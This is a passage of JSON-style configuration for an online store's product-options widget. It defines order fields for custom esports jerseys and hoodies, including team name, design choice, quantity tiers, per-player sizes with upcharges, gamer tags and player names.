box":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197722`] = {"template":{"ymq197722tem1":{"id":"197722tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197722tem2":{"id":"197722tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem4":{"id":"197722tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem4_1":{"id":"197722tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_2":{"id":"197722tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_3":{"id":"197722tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem5":{"id":"197722tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem7":{"id":"197722tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem7_1":{"id":"197722tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_2":{"id":"197722tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_3":{"id":"197722tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_4":{"id":"197722tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_5":{"id":"197722tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"310","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem8":{"id":"197722tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem8_1":{"id":"197722tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_2":{"id":"197722tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_3":{"id":"197722tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_4":{"id":"197722tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_5":{"id":"197722tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_6":{"id":"197722tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_7":{"id":"197722tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_8":{"id":"197722tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem9":{"id":"197722tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem10":{"id":"197722tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem41":{"id":"197722tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem41_1":{"id":"197722tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_2":{"id":"197722tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_3":{"id":"197722tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_4":{"id":"197722tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_5":{"id":"197722tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_6":{"id":"197722tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_7":{"id":"197722tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_8":{"id":"197722tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem50":{"id":"197722tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem59":{"id":"197722tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem42":{"id":"197722tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem42_1":{"id":"197722tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_2":{"id":"197722tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_3":{"id":"197722tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_4":{"id":"197722tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_5":{"id":"197722tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_6":{"id":"197722tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_7":{"id":"197722tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_8":{"id":"197722tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem51":{"id":"197722tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem60":{"id":"197722tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem43":{"id":"197722tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem43_1":{"id":"197722tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_2":{"id":"197722tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_3":{"id":"197722tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","can